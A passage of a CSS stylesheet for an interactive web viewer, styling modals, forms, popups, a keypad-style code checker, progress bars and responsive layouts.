    right: 6px;
    width: calc(100% - 12px);
    font-size: medium;
    text-align: right;
    display: flex;
    justify-content: flex-end;
    flex-wrap: wrap;
}
.navigationPane .characteristics .characteristic {
     margin-right: 15px;   
}
.navigationPane .characteristics .characteristic:last-child {
     margin-right: 0;   
}
.navigationPane .tags {
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: calc(100% - 12px);
    font-size: medium;
    text-align: left;
}
.navigationPane .tags .label {
    text-shadow: none;
    font-size: x-small;
    background-color: rgba(255,255,255,0.66);
}
/* == keuzehulp == */
.navigation-search-container.sidebar {
    background-color: rgba(255,255,255,1);
    padding: 20px;
    /*z-index: 5;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 250px;
    overflow-y: auto;*/
}
.navigation-search-container.sidebar ~ .pusher {
    background-color: #000000;
    max-height: 100%;
    overflow-y: auto;
}
/*.pushable:not(.permanent-sidebar) .navigation-search-container.sidebar, .pushable:not(.permanent-sidebar) .navigation-search-container.sidebar ~ .navigationContainer {
    padding-top: 50px !important;
}*/
.sidebar-modal .navigation-search-container.overlay.sidebar ~ .navigationContainer.pusher {
    transition: padding-left ease .5s;
}
.sidebar-modal .navigation-search-container.overlay.sidebar.visible ~ .navigationContainer.pusher {
    padding-left: 280px;
}
.jqueryModal-body.pushable {
    border-radius: 0;
}
.sidebar-modal .navigation-search-container .button {
    width: auto;
    left: auto;
    margin-left: 0;
    box-shadow: none;
}

.sidebar-modal .jqueryModal-body .navigation-search-container.uncover.visible + .button.navigation-search-container-button {
    left: 260px;
}
.sidebar-modal .jqueryModal-body .navigation-search-container:not(.visible) + .button.navigation-search-container-button {
    left: 0;
}
.sidebar-modal .jqueryModal-body .button.navigation-search-container-button {
    width: 34px;
    margin: 0;
    margin-left: 0;
    padding: 0;
    border-left: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: fixed;
    display: flex;
    -webkit-transition: left 500ms ease;
    transition: left 500ms ease;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.sidebar-modal .jqueryModal-body .button.navigation-search-container-button i {
    margin-right: 0;
}
.sidebar-modal .jqueryModal-body.pushable.permanent-sidebar .button.navigation-search-container-button {
    display: none;
}
.sidebar-modal .jqueryModal-body .navigation-search-container.visible + .navigation-search-container-button i:before {
    content: "\f323" !important;
}
.sidebar-modal .navigationPane.hide-title .title {
    visibility: hidden;
}


.interactive-plan-modal .navigation-search-container .button {
  max-width: 100%;
  width: 100% !important;
  left: auto;
  margin: 0 !important;
  margin-bottom: 15px !important;
  box-shadow: none;
  display: flex;
}
.interactive-plan-modal .navigation-search-container .button .icon--inline {
  margin: 0 !important;
  font-size: 16px !important;
	width: auto;
	opacity: 1 !important;
}
.interactive-plan-modal:not(.sidebar-modal) .navigation-search-container-button {
  position: absolute;
  top: 15px;
  right: 15px;
  left: auto;
  border-radius: 0;
  min-width: 50px;
}
.interactive-plan-modal .navigation-search-container-button.has-filters::before {
  content: attr(data-active-filters);
  position: absolute;
  right: -8px;
  top: -8px;
  min-width: 26px;
  height: 26px;
  background-color: #fff;
  border-radius: 13px;
  color: #333;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* --- infomodal --- */
.info-content-wrapper {
	margin-bottom: 20px;
}
.info-content-wrapper > div {
	display: inline-block;
	text-align: left;
	vertical-align: top;
}
.info-content-wrapper .info-logo {
	width: 33%;
}
.info-content-wrapper .info-logo img {
	width: 100%;
}
.info-content-wrapper .info-description {
    width: 67%;
    padding-left: 20px;
    text-align: justify;
    padding-right: 10px;
}
.info-media {
    text-align: center;
}
.info-player.header {
    margin-top: 0;
    text-transform: uppercase;
}

/* --- colors --- */
.white {
	color: #FFFFFF;
}
.white.background {
	background-color: #FFFFFF;
	color: #000000;
}
.black {
	color: #000000;
}
.black.background {
	background-color: #000000;
	color: #FFFFFF;
}
.red {
	color: #F44336;
}
.red.background {
	background-color: #F44336;
	color: #000000;
}
.yellow {
	color: #FFC107;
}
.yellow.background {
	background-color: #FFC107;
	color: #000000;
}
.blue {
	color: #2196F3;
}
.blue.background {
	background-color: #2196F3;
	color: #000000;
}
.green {
	color: #4CAF50;
}
.green.background {
	background-color: #4CAF50;
	color: #000000;
}
.orange {
	color: #FF9800;
}
.orange.background {
	background-color: #FF9800;
	color: #000000;
}
.gold {
	color: #febe10;
}
.gold.background {
	background-color: #febe10;
	color: #000000;
}

/* --- relative measurements --- */
.pct50 {
	width: 50%;
	display: inline-block;
}

/* --- position --- */
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}

/* toaster */
#toast-container>div {
	opacity: .9
}
#toast-container .toast-title {
	padding-bottom: 10px;
}
#toast-container .toast-message {
	font-weight: 500;
}
#toast-container.toast-top-center, .toast-container.toast-top-center {
	margin-top: 8px;
}
#toast-container.toast-top-left, .toast-container.toast-top-left {
	top: 8px;
	left: 8px;
}
#toast-container.toast-middle-center, .toast-container.toast-middle-center {
    top: 50%;
    transform: translate(0,-50%);
    right: 0;
    width: 100%;
}
#toast-container.toast-middle-center>div, .toast-container.toast-middle-center>div {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
}
#toast-container .btn, .toast-container .btn {
    border-bottom: 2px solid rgba(0,0,0,0.33);
}
#toast-container.gold>.toast-success,#toast-container.gold>.toast-info,.toast-container.gold>.toast-success,.toast-container.gold>.toast-info {
    background-color: rgba(254,190,16,1);
	color: #000000;
	font-weight: 500;
}
#toast-container.grey>.toast-success,#toast-container.grey>.toast-info,.toast-container.grey>.toast-success,.toast-container.grey>.toast-info {
    background-color: rgba(200,200,200,1);
	color: #000000;
	font-weight: 500;
}
#toast-container.no-bg>div, .toast-container.no-bg>div {
    padding: 15px;
	text-align: center;
    background-image: none !important;
}

#toast-container.demo-toast .form {
    text-align: left !important;
}
#toast-container.demo-toast .form .inline.field {
    display: flex;
}
#toast-container.demo-toast .form .inline.field input, #toast-container.demo-toast .form .inline.field textarea, #toast-container.demo-toast .form .inline.field .intl-tel-input {
    flex-grow: 1;
}
#toast-container.demo-toast .form label {
    color: #ffffff;
    line-height: 38px;
}
#toast-container.demo-toast .form .country-name {
    color: #000000;
}
#toast-container.demo-toast .form .inline.field .intl-tel-input {
    display: inline-block;
    vertical-align: middle;
}

/* --- explainer-image --- */
.explainer-image {
	position: absolute;
	right: 0;
	bottom: 0;
	height: 200px;
	z-index: 10001;
}
.explainer-image.inactive {
    bottom: -175px;
    cursor: pointer;
}
.speechbubble-wrapper.explainer {
	position: absolute;
	right: 15px;
	bottom: 210px;
	z-index: 10001;
}
.speechbubble-wrapper.explainer .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
	margin-top: 15px;
}
.speechbubble-wrapper.explainer .speechbubble:first-child {
	margin-top: 0;
}
.speechbubble-wrapper.explainer .speechbubble-arrow {
    right: 12px;
    left: auto;
}

/* --- popup-animation --- */
.popup-animation {
	position: fixed;
	right: 0;
	bottom: 0;
	height: 300px;
	z-index: 10001;
}
.popup-animation.bottom-left {
    right: auto;
    left: 0;
    bottom: 50px;
}
.popup-animation.form, .popup-animation.text {
    height: auto;
	max-height: calc(100% - 150px);
    max-width: 90vw;
    background-color: rgba(255,255,255,1);
	z-index: 10;
    padding: 10px;
    display: flex;
    flex-direction: column;
}
.popup-animation.form.bottom-left, .popup-animation.text.bottom-left {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.popup-animation.form button.close.outer, .popup-animation.text button.close.outer {
    position: absolute;
    top: -21px;
    right: -24px;
    opacity: 0.75;
}
.popup-animation.form .hubspot-form-wrapper {
    /*max-height: calc(100vh - 200px);*/
    overflow-y: auto;
    display: flex;
    flex-grow: 1;
    overflow-x: hidden;
}
.popup-animation.form .ui.form {
    height: 100%;
    /*max-height: calc(100vh - 120px);*/
    overflow-y: auto;
    overflow-x: hidden;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    padding-right: 10px;
}
.popup-animation.form .ui.form textarea {
    height: 50px;
    min-height: 50px;
}
.ui.form .field>.two.fields {
    margin-bottom: 0;
    flex-wrap: wrap;
}
.ui.form .field.obliged > label:after {
    content: " *";
}
.ui.form .field.obliged > .ui.checkbox:after {
    content: "*";
    position: absolute;
    right: -8px;
    top: 0;
}
.popup-animation .popup-animation-image {
    height: 100%;
}
.popup-animation .speechbubble-wrapper {
	position: absolute;
	right: 9px;
	bottom: 310px;
	z-index: 10001;
    margin-right: 0;
}
.popup-animation.bottom-left .speechbubble-wrapper {
	right: auto;
	left: 9px;
    margin-left: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
	margin-top: 15px;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    background-color: #E8E8E8;
}
.popup-animation .speechbubble:first-child {
	margin-top: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 220px;
}
.popup-animation.bottom-left .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    left: auto;
    right: 12px;
}
.popup-animation.bottom-left .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    right: auto;
    left: 21px;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow:before {
    border: none;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}


/* --- form --- */
.sending.form {
    max-width: 500px;
}
.sending.form a {
	cursor: pointer;
}
.sending.form .intro-text {
  margin-bottom: 20px;
}
.form .field .items {
    margin-top: 0;
}
.form .field .items .item {
    border: 1px solid #ccc;
    margin-bottom: 0;
    margin-top: 0;
    border-radius: 3px;
    background-color: #fafafa;
	padding: 5px;
	position: relative;
    overflow-x: hidden;
}
.sending.form .file-input-container {
  position: relative;
}
.sending.form .file-input-container::before {
	content: attr(data-placeholder);
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	border: 1px solid #ddd;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	background-color: #f5f5f5;
	padding: 0 10px;
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: calc(100% - 50px);
}
.sending.form .file-input-container.drag-drop::before {
	content: none;	
}
.sending.form .file-input-container input[type="file"] {
	opacity: 0;
	cursor: pointer;
}
.sending.form .file-input-container.drag-drop input[type="file"] {
	height: 60px;
}
.sending.form .file-input-container .drag-area {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border: 1px dashed #ddd;
  background-color: #f5f5f5;
  color: #000;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 5px;
  padding: 10px;
  align-items: center;
  cursor: pointer;
}
.sending.form .file-input-container .drag-area header {
  text-overflow: ellipsis;
  overflow: clip;
  max-width: 100%;
}
.form .field .items .item .ui.circular.icon.button {
    position: absolute;
    top: -8px;
    right: -8px;
    width: 18px;
    height: 18px;
    background-color: #000000;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
}
.form .field .items .item .ui.circular.icon.button i.icon {
    width: 15px;
    height: 15px;
    font-size: 14px;
    color: #ffffff;
    line-height: initial;
    margin-top: -2px !important;
}
.form .field .items .item .content {
  font-size: 12px !important;
}
.form .field .checkbox label img {
    margin-top: -5px;
}
.form .process-bar {
    width: 100%;
    margin-bottom: 15px;
}
.form .process-bar.buttons .button {
    width: auto;
    flex-grow: 1;
    flex: auto;
    display: flex;
    cursor: auto;
}
.form .process-step .fields {
    flex-wrap: wrap;
}
.form .process-step-buttons {
    width: 100%;
    justify-content: flex-end;
}
.form .process-step-buttons .process-step-button {
    max-width: 50% !important;
}
.form .process-step-buttons .process-step-button.previous {
    border-right: 1px solid #afafaf;
}
.ui.form .field.checkbox-field {
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}
.ui.form .field.checkbox-field input[type="checkbox"] {
    margin-right: 10px;
}

/* === codeChecker === */
.code-checker-modal { 
    /*font-family: 'Helvetica', sans-serif !important; */
    width: 400px !important; 
    max-width: calc(100vw - 20px) !important; 
} 
.code-checker-modal .jqueryModal-content .jqueryModal-body {
    border-radius: 10px;
    background-color: #f5f5f5;
}
.code-checker-modal .status-bar { 
    font-size: 11px; 
    display: flex; 
    flex-direction: row; 
} 
.code-checker-modal .status-bar > div { 
    flex-grow: 1; 
} 
.code-checker-modal .status-bar .network { 
    text-align: left; 
} 
.code-checker-modal .status-bar .time { 
    font-weight: bold; 
    text-align: center; 
} 
.code-checker-modal .status-bar .battery { 
    text-align: right; 
} 
.code-checker-modal .status-bar .battery img { 
    height: 17px; 
    margin-bottom: 3.5px; 
} 
.code-checker-modal .display { 
    font-size: 30px;
    height: 50px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-top: 20px;
    line-height: 30px;
} 
.code-checker-modal .display .error { 
    color: #ff0000;
}
.code-checker-modal .buttons { 
    display: flex; 
    flex-direction: row; 
    flex-wrap: wrap; 
    padding: 30px; 
    justify-content: center; 
    align-items: center;
    position: relative;
} 
.code-checker-modal .buttons .number-button { 
    border: 1.5px solid #000000; 
    border-radius: 50%; 
    text-align:center; 
    margin: 10px; 
    width: 80px; 
    height: 80px; 
    cursor: pointer; 
    display:flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: center; 
}
.code-checker-modal .buttons .number-button:hover { 
    background-color: #000000;
    color: #ffffff;
}
.code-checker-modal .buttons .number-button .number { 
    font-size: 40px; 
}  
/*.code-checker-modal .buttons .number-button:nth-child(10) .number {
    margin-top: 18px;
    font-size: 50px;
}*/
.code-checker-modal .buttons .number-button .letters { 
    margin-top: 5px; 
    margin-bottom: -5px; 
    font-size: 11px; 
} 
.code-checker-modal .buttons .confirm-button { 
    width: 80px; 
    height: 80px; 
    margin: 10px; 
    background-color: #4cda64; 
    border-radius: 50%; 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    cursor: pointer; 
} 
.code-checker-modal .buttons .confirm-button i.icon {
    color: #ffffff;
    font-size: xx-large;
    margin-right: 0;
    margin-top: 8px;
}
.code-checker-modal .buttons .placeholder-button {
    display: flex;
    margin: 10px; 
    width: 80px; 
    height: 80px; 
    justify-content: center;
    align-items: center;
}
.code-checker-modal .buttons .clear-button {
    cursor: pointer; 
}
.code-checker-modal .buttons .clear-button img {
    width: 50px;
    height: 50px;
}
.code-checker-modal .tabs { 
    font-size: 11px; 
    display: flex; 
    flex-direction: row; 
} 
.code-checker-modal .tabs > .tab { 
    flex-grow: 1; 
    text-align: center; 
} 
.code-checker-modal .tabs > .tab.active { 
    color: #073edf; 
    font-weight: bold; 
}
.code-checker-modal .tabs > .tab .tab-icon img {
    width: 36px;
}
@media screen and (max-width: 500px) {
    .code-checker-modal .buttons {
        padding: 30px 10px;
    }
}
@media screen and (max-width: 400px) {
    .code-checker-modal .buttons {
        padding: 20px 0px;
    }
    .code-checker-modal .buttons .number-button, .code-checker-modal .buttons .call-button, .code-checker-modal .buttons .placeholder-button {
        width: 70px;
        height: 70px;
    }
    .code-checker-modal .tabs > .tab .tab-icon img {
        width: 30px;
    }
}


/* --- label --- */
.ui.label {
    white-space: normal;
    max-width: 100%;
    vertical-align: top; /*necessary for Safari*/
}

/* --- list --- */
.list .item i.icon {
    font-size: 12px;
    line-height: 16px;
    margin-right: 8px !important;
}

/* --- video --- */
.seek-bar {
	height: 5px !important;
	margin: 0 !important;
	overflow: visible;
}
.seek-bar .bar {
	height: 5px !important;
    min-width: 0 !important;
}
.seek-bar .seeker {
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #fafafa;
    display: block;
	left: 0%;
	margin-left: -10px;
    top: -8px;
	cursor: pointer;
}

/* === buttons === */
.button .ui.progress {
    width: 100%;
    margin: 0;
}
.button .ui.progress .bar {
    height: 100%;
}
.ui.progress .bar > .progress {
    height: auto;
    margin-bottom: 0;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.button.disabled {
    pointer-events: none !important;
}
.ui.indicating.progress[data-percent^="1"] .bar,
.ui.indicating.progress[data-percent^="2"] .bar {
    background-color: #d95c5c;
}
.ui.indicating.progress[data-percent^="3"] .bar {
    background-color: #efbc72;
}
.ui.indicating.progress[data-percent^="4"] .bar,
.ui.indicating.progress[data-percent^="5"] .bar {
    background-color: #e6bb48;
}
.ui.indicating.progress[data-percent^="6"] .bar {
    background-color: #ddc928;
}
.ui.indicating.progress[data-percent^="7"] .bar,
.ui.indicating.progress[data-percent^="8"] .bar {
    background-color: #b4d95c;
}
.ui.indicating.progress[data-percent^="100"] .bar,
.ui.indicating.progress[data-percent^="9"] .bar {
    background-color: #66da81;
}
.ui.indicating.progress[data-percent^="1"] .label,
.ui.indicating.progress[data-percent^="2"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="3"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="4"] .label,
.ui.indicating.progress[data-percent^="5"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="6"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="7"] .label,
.ui.indicating.progress[data-percent^="8"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="100"] .label,
.ui.indicating.progress[data-percent^="9"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent="1"] .bar,
.ui.indicating.progress[data-percent="2"] .bar,
.ui.indicating.progress[data-percent="3"] .bar,
.ui.indicating.progress[data-percent="4"] .bar,
.ui.indicating.progress[data-percent="5"] .bar,
.ui.indicating.progress[data-percent="6"] .bar,
.ui.indicating.progress[data-percent="7"] .bar,
.ui.indicating.progress[data-percent="8"] .bar,
.ui.indicating.progress[data-percent="9"] .bar {
    background-color: #d95c5c;
}
.ui.indicating.progress[data-percent="1"] .label,
.ui.indicating.progress[data-percent="2"] .label,
.ui.indicating.progress[data-percent="3"] .label,
.ui.indicating.progress[data-percent="4"] .label,
.ui.indicating.progress[data-percent="5"] .label,
.ui.indicating.progress[data-percent="6"] .label,
.ui.indicating.progress[data-percent="7"] .label,
.ui.indicating.progress[data-percent="8"] .label,
.ui.indicating.progress[data-percent="9"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress.success .label {
    color: #1a531b;
}

#introModal .jqueryModal-content {
    min-height: calc(100vh - 110px);
    display: flex;
    align-items: center;
}

/* === icons === */
i.icon.map.marker:before {
    content: "\f3c5";
}

/* === popup === */
.ui.popup .popup-content {
  max-height: calc(66vh);
  overflow-y: auto;
}
@keyframes inline_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.inline-popup {
    animation-duration: 0.001s;
    animation-name: inline_popup;
}
.inline-popup .slide-button-secondary-content, .inside-popup .slide-button-secondary-content {
    background: none;
    transform: none;
    text-shadow: 2px 2px rgba(0,0,0,0.66);
}

@keyframes inside_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.inside-popup {
    animation-duration: 0.001s;
    animation-name: inside_popup;
}

@keyframes target_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.target-popup {
    animation-duration: 0.001s;
    animation-name: target_popup;
}

@keyframes html_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.html-popup {
    animation-duration: 0.001s;
    animation-name: html_popup;
}

@keyframes popup_url {
    from { opacity: 1; }
    to { opacity: 1; } 
}
.ui.popup a {
    animation-duration: 0.001s;
    animation-name: popup_url; 
}

.ui.popup>.header {
	background: none !important;
}

body.has-closable-popups .ui.popup.visible { 
	overflow: visible;
  display: flex !important;
  flex-direction: column;
	  gap: 12px;
	  pointer-events: none;
}
body.has-closable-popups .ui.popup.visible:after {
	content: '\f00d' !important;
	font-family: 'Font Awesome 6 Pro' !important;
	position: absolute;
	z-index: 10;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	transform: translate(50%, -50%);
	color: #fff;
	background-color: #666;
	cursor: pointer;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	pointer-events: all;
}
body.has-closable-popups .ui.popup.visible .popup-content {
	order: 0;
  flex: 1;
  overflow-y: auto;
	  pointer-events: all;
}
/*.ui.popup.has-duration .duration-bar-container {
	order: -1;		
}*/
/*.ui.popup.has-duration {
  padding-top: 35px;
}
.ui.popup.has-duration .duration-bar-container {
	position: absolute !important;
	left: 10px;
	right: 10px;
	top: 15px;
	width: auto !important;
}*/

/* --- search --- */
@keyframes initiate_search {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_search {
    animation-duration: 0.001s;
    animation-name: initiate_search;
}

/* --- logo --- */
@keyframes initiate-logo-search {
  from {
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
.initiate-logo-search {
  animation-duration: 0.001s;
  animation-name: initiate-logo-search;
	position: relative;
}

.ui.dimmer.visible.active {
  z-index: 100000;
}

.sending.form .form-field.initiate-logo-search .btn-search-logo {
  position: absolute;
  right: 0;
  top: 24px;
  height: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #333;
  border-color: #333;
}
.sending.form .form-field.initiate-logo-search .btn-search-logo .icon {
  font-size: 16px;
  margin: 0;
}
.sending.form .form-field.initiate-logo-search .btn-search-logo .icon::before {
  font-weight: 900 !important;
}

#search-logo-modal button.close {
  margin-right: 8px;
  margin-top: 4px;
  opacity: 1;
  font-size: 24px;
}
#search-logo-modal .card {
	padding: 50px;
	background-color: #f5f5f5;
	border-radius: 8px;
}
#search-logo-modal .card .input-group {
	width: 100%;  
	display: flex;
	flex-direction: row;
}
#search-logo-modal .card .input-group .input-group-append {
  border: 1px solid #333;
  border-radius: 4px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
	overflow: hidden;
}
#search-logo-modal .card .input-group .input-group-append .btn {
  background-color: #333;
  color: #fff;
  width: 100%;
  height: 100%;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
}
#search-logo-modal .card .disclaimer {
  margin-top: 25px;
}
#search-logo-modal .logos {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 16px;
  width: 100%;
  overflow-x: auto;
  padding: 30px;
}
#search-logo-modal .logos img {
  width: 250px;
  height: 250px;
  object-fit: contain;
  object-position: center;
  cursor: pointer;
}
#search-logo-modal .logo-preview {
  margin: 50px auto 0;
  width: 100%;
  text-align: center;
  overflow: auto;
}
#search-logo-modal .logo-preview img {
  max-width: 100%;
}

.form .form-field.has-swatches {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
}
.form .form-field.has-swatches label {
  width: 100%;
}
.form .form-field.has-swatches input {
  flex: 1;
  width: auto;
}
.form .form-field.has-swatches .color-swatches {
  display: inline-flex;
  min-height: 36px;
  align-items: center;
  justify-content: center;
}
.form .form-field.has-swatches .color-swatches .color-swatch {
	width: 22px;
	height: 22px;
	display: inline-flex;
	border: 1px solid #ccc;
	border-radius: 50%;
	overflow: hidden;
	margin-left: 8px;
	cursor: pointer;
}

/* --- dragdealer --- */
.ggmedia.dragdealer {
    animation-duration: 0.001s;
    animation-name: initiate_dragdealer;
}
.ggmedia.dragdealer:not(.disabled) {
    z-index: 5 !important;
}
@keyframes initiate_dragdealer {  
    from { opacity: 1; }
    to { opacity: 1; }   
}

/* --- pdf --- */
@keyframes initiate_pdf {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_pdf {
    animation-duration: 0.001s;
    animation-name: initiate_pdf;
}
.pdf, .excel, .fullscreen-iframe {
    height: 85vh;
}
.current .jqueryModal.card-modal.wide-modal.pdf-modal {
  width: 90vw;
  max-width: 90vw;
}
.pdf-modal .jqueryModal-content .jqueryModal-body {
    background-color: transparent !important;
    padding: 0px !important;
}

/* --- ouical --- */
@keyframes initiate_ouical {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_ouical {
    animation-duration: 0.001s;
    animation-name: initiate_ouical;
}

/* --- zopim, skype, intercom, facebook chat --- */
.zopim {
    z-index: 100 !important;
}
.skype-button {
    z-index: 100 !important;
}
#intercom-container {
    z-index: 100 !important;
}
#intercom-container .intercom-launcher-frame {
    
}
#intercom-container .intercom-messenger-frame {
    
}
/*.fb_dialog[class*="fb_customer_chat_bubble"] {
    z-index: 9 !important;
}*/
.fb_dialog_advanced, .fb_iframe_widget {
    max-height: 90vh;
}
/*.fb_iframe_widget iframe:not(.fb_customer_chat_bounce_in_v2) {
    display: none;
}*/

span.ggmedia {
	animation: mediaFadeIn 2s 1;
}
@keyframes mediaFadeIn {  
  0% {
    opacity: 0;
  } 80% { 
	opacity: 0;
  }  100% { 
	opacity: 1;
  } 
}

/* --- mobile --- */
body.mobile .no-mobile {
	display: none;
}
@media screen and (min-width: 2150px) {
    .jqueryModal.video-modal {
        width: 60vw;
        max-width: 60vw;
    }
}
@media screen and (min-width: 1850px) {
    .jqueryModal.video-modal {
        width: 70vw;
        max-width: 70vw;
    }
}
@media screen and (min-width: 1650px) {
    .jqueryModal.video-modal {
        width: 80vw;
        max-width: 80vw;
    }
}
@media screen and (max-width: 850px) {	
	.current .jqueryModal {
		max-width: 100%;
	}
	/* --- explainer-image --- */
	.explainer-image {
		height: 150px;
	}
    .explainer-image.inactive {
        bottom: -125px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 165px;
	}
    /*.popup-animation.form {
        max-height: calc(100vh - 160px);
    }
    .popup-animation.form .hubspot-form-wrapper {
        max-height: calc(100vh - 250px);
    }*/
    
    .interactive-plan-modal .jqueryModal-body {
        flex-direction: column;
        padding: 10px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
        flex-direction: row;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10px;
        margin-bottom: 20px;
        line-height: 30px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        width: 100%;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        max-height: calc(95vh - 175px);
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
        padding-left: 0;
        padding-top: 20px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
        flex-direction: row;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
        border-bottom: none;
        border-right: 1px solid #aaaaaa;
    }
    body .button--float.icon-button.button:not(.top-button) .icon--inline + .text {
        display: none;
    }
}
@media screen and (max-width: 767px) {
	.form-modal .sending.form .form-field .ui.checkbox {
	  margin: 0;
	}
	.form-modal .sending.form .field > label {
	  margin-bottom: 8px;
	}
}
@media screen and (max-width: 650px) {
	.menu-button {
		padding: 0 10px;
	}
	.menu-button .icon {
		margin-right: 0;
	}
	.menu-button .text {
		display: none;
	}
	.plan-wrapper, .pics-wrapper {
		position: relative;
		transform: none;
		width: 100%;
	}
	.info-wrapper {
		width: 100%;
		margin-left: 0;
	}
	/*.button:not(#navigation-button) .text {
		text-overflow: ellipsis;
		max-width: 75px;
		white-space: nowrap;
		overflow: hidden;
	}*/
	.button.top-button .text {
		vertical-align: top;
	}
	.button .text {
		font-size: 13px;
	}
	.jqueryModal {
		width: 100%;
	}
	.jqueryModal-content .close.outer {
		/*top: -21px;
		right: -21px;*/
		top: -15px;
		right: -15px;
	}
	.jqueryModal-content > .return.outer {
		/*top: -21px;
		right: -21px;*/
		top: -15px;
		left: -15px;
	}
	.blocker {
		padding: 8px !important;
	}
	.menu-button {
		height: 38px;
		line-height: 38px;
	}
	.menu-button.button .text {
		font-size: 16px;
	}
	.menu-links {	
		padding-top: 34px;
	}
	.menu-links__item {
		font-size: 14px;
	}
	.menu-links__item-title {
		font-size: 16px;
	}
	.menu-links__item + .menu-links__item {
		margin-top: 10px;
	}
	.button.icon-button.button--float {		
		height: 38px;
		/*line-height: 38px;*/
		font-size: 14px;
	}
	.button.icon-button.button--float .text {
		/*height: 30px;*/
		font-size: 14px;
    	vertical-align: top;
		line-height: 14px;
	}
	/* --- explainer-image --- */
	.explainer-image {
		height: 125px;
	}
    .explainer-image.inactive {
        bottom: -100px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 140px;
	}
    /* --- keuzehulp --- */
    /*.navigation-search-container.is-sidebar ~ .navigationContainer {
        padding-bottom: 50px;
        padding-left: 0;
    }
    .navigation-search-container-button {
        display: flex;
        position: fixed;
        z-index: 6;
        width: 100px;
        left: 50%;
        margin-left: -50px;
    }*/
    
    #phases-wrapper .range-labels li[data-toggle="collapse"]:not(.collapsed) .phase-name {
        display: none !important;
    }
}	
@media screen and (max-height: 550px) {
	.menu-button {
		height: 38px;
		line-height: 38px;
	}
	.menu-button.button .text {
		font-size: 16px;
	}
	.menu-links {	
		padding-top: 34px;
	}
	.menu-links__item {
		font-size: 14px;
	}
	.menu-links__item + .menu-links__item {
		margin-top: 10px;
	}
	.button.icon-button.button--float {		
		height: 38px;
		/*line-height: 38px;*/
		font-size: 14px;
	}
	.button.icon-button.button--float .text {
		/*height: 30px;*/
		font-size: 14px;
    	/*vertical-align: top;*/
        line-height: 14px;
	}
	.options-button {
		width: 110px;
		margin-left: -55px;
	}
}
@media screen and (max-width: 550px) { 
